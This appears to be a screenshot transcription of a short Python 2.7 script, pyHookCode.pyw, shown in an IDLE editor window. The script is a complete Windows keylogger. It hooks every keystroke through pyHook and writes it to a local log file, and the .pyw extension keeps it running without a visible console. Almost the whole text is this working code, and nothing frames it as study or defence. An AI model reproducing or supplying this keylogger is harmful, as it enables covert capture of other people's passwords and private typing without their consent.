 Python 2.7.7: pyHookCode.pyw - C:\creative\pyHookCode.pyw
File Edit Format Run Options Windows Help
import pyHook, pythoncom, sys, logging
file_log='C:\\creative\\keylog.txt'
def OnKeyboardEvent(event):
        logging.basicConfig(filename=file_log, level=logging.DEBUG, format='%(message)s')
        chr(event.Ascii)
        logging.log(10,chr(event.Ascii))
        return True
hooks_manager = pyHook.HookManager ( )
hooks_manager.KeyDown = OnKeyboardEvent
hooks_manager.HookKeyboard ( )
#pythoncom module is used to capture the key strokes.
pythoncom.PumpMessages ()